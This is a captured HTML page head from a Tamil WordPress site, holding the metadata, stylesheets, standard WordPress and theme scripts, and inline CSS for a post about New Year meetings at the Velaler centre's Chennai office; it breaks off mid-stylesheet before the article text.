

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://velaler.com/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai/
body_size: 93651
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>வேளாள உறவுகளோடு சென்னை வேளாளர் மைய அலுவலகத்தில் புத்துணர்வோடு புத்தாண்டு சந்திப்புகள்! | வேளாளர் மையம்</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://velaler.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://velaler.com/wp-content/uploads/2020/08/vel_16_logo.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://velaler.com/wp-content/uploads/2020/08/vel_76_logo-5.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://velaler.com/wp-content/uploads/2020/08/vel_120_logo.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://velaler.com/wp-content/uploads/2020/08/vel_150_logo.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://velaler.com/wp-content/uploads/2020/08/vel_114_logo-2.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://velaler.com/wp-content/uploads/2020/08/vel_144_logo.png"/><link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="வேளாளர் மையம் &raquo; Feed" href="https://velaler.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="வேளாளர் மையம் &raquo; Comments Feed" href="https://velaler.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="வேளாளர் மையம் &raquo; வேளாள உறவுகளோடு சென்னை வேளாளர் மைய அலுவலகத்தில் புத்துணர்வோடு புத்தாண்டு சந்திப்புகள்! Comments Feed" href="https://velaler.com/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/velaler.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://velaler.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://velaler.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://velaler.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://velaler.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://velaler.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://velaler.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://velaler.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://velaler.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/12.0.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.0.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/12.0.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://velaler.com/wp-json/" /><link rel="alternate" type="application/json" href="https://velaler.com/wp-json/wp/v2/posts/2718" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://velaler.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://velaler.com/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai/" />
<link rel='shortlink' href='https://wp.me/pci6t2-HQ' />
<link rel="alternate" type="application/json+oembed" href="https://velaler.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvelaler.com%2Fnew-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://velaler.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvelaler.com%2Fnew-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"57296c065d","wpRestUrl":"https:\/\/velaler.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/velaler.com\/wp-admin\/","wpRestNonce":"57296c065d","wpRestUrl":"https:\/\/velaler.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Elementor 3.12.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://velaler.com/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai/?amp">
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="வேளாள உறவுகளோடு சென்னை வேளாளர் மைய அலுவலகத்தில் புத்துணர்வோடு புத்தாண்டு சந்திப்புகள்!" />
<meta property="og:url" content="https://velaler.com/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai/" />
<meta property="og:description" content="வேளாள உறவுகளோடு சென்னை வேளாளர் மைய அலுவலகத்தில் புத்துணர்வோடு புத்தாண்டு சந்திப்புகள்! முதல் குரல் ஆசிரியர், மருத்துவர் கு.ப.இரவீந்திரன் மற்றும் W.B.பழனி (01-01-2022) மேனாள் தமிழக சட்டமன்ற சபாநாயகர…" />
<meta property="article:published_time" content="2022-01-03T10:08:39+00:00" />
<meta property="article:modified_time" content="2022-01-03T10:08:42+00:00" />
<meta property="og:site_name" content="வேளாளர் மையம்" />
<meta property="og:image" content="https://velaler.com/wp-content/uploads/2022/01/as-with-mudhal-kural-aasiriyar-ravi-and-w.b.palani-e1641204335515.jpeg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="வேளாள உறவுகளோடு சென்னை வேளாளர் மைய அலுவலகத்தில் புத்துணர்வோடு புத்தாண்டு சந்திப்புகள்!" />
<meta name="twitter:image" content="https://velaler.com/wp-content/uploads/2022/01/as-with-mudhal-kural-aasiriyar-ravi-and-w.b.palani-e1641204335515.jpeg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/velaler.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/velaler.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="82cae34fa1";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
